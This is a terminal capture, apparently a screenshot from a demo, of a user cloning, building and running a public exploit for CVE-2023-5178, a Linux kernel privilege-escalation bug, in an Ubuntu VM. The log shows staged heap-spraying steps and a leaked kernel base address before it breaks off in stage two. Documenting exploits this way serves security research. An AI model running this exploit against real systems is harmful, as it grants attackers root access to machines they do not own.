 Ubuntu Server 23.10 64-bit - VMware Workstation 17 Player (Non-commercial use only)
File Virtual Machine Help
user@machine:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),105(lxd)
user@machine:~$ touch /root/flag
touch: cannot touch '/root/flag': Permission denied
user@machine:~$ rm -rf CVE-2023-5178
user@machine:~$ git clone https://github.com/rockrid3r/CVE-2023-5178
Cloning into 'CVE-2023-5178'...
remote: Enumerating objects: 24, done.
remote: Counting objects: 100% (24/24), done.
remote: Compressing objects: 100% (17/17), done.
remote: Total 24 (delta 9), reused 21 (delta 6), pack-reused 0
Receiving objects: 100% (24/24), 19.61 KiB | 93.00 KiB/s, done.
Resolving deltas: 100% (9/9), done.
user@machine:~$ cd CVE-2023-5178
user@machine:~/CVE-2023-5178$ ls
cat_nvme.sh Makefile README.md src start_nvme.sh
user@machine:~/CVE-2023-5178$ make
gcc -D FUSE_LOG_LEVEL=0 -c src/xpl.c -o obj/xpl.o -I ./src/
gcc -D FUSE_LOG_LEVEL=0 -c src/fuse.c -o obj/fuse.o -I ./src/
gcc ./obj/fuse.o -lfuse3 -lpthread -o build/fuse -D_FILE_OFFSET_BITS=64
gcc ./obj/xpl.o -lfuse3 -lpthread -o build/xpl
user@machine:~/CVE-2023-5178$ ./build/xpl
[*] fd rlimit: soft=1024, hard=1048576
[*] changed rlimit: soft=1048576, hard=1048576
[*] creating directory /tmp/fuse
[*] ./build/fuse
Ignoring invalid max threads value 4294967295 > max (100000).
############################ STAGE 1 ###############################
[*] fd rlimit: soft=1048576, hard=1048576
[*] changed rlimit: soft=1048576, hard=1048576
[*] spawning setxattr threads
[*] creating fake connections
[*] closing fake connections
[*] sending wrong_icreq
[*] searching for corrupted xattr
[*] cor_0: 0, tag[0]: 6
[*] deduced cor_1: 1, tag[1]: 7
[*] freeing others
[*] reallocating cor_1 to rcv_hash
[*] spraying squashfs
[*] free & read tag[0]
[*] cache_first_page: 0xffffffffa8c29f30
[*] ktext: 0xffffffffa8600000
############################ STAGE 2 ###############################
[*] fd rlimit: soft=1048576, hard=1048576
[*] changed rlimit: soft=1048576, hard=1048576
[*] spawning setxattr threads
[*] creating fake connections
[0] 0:./build/xpl* "machine" 03:51 07-Feb-24
To release input, press Ctrl+Alt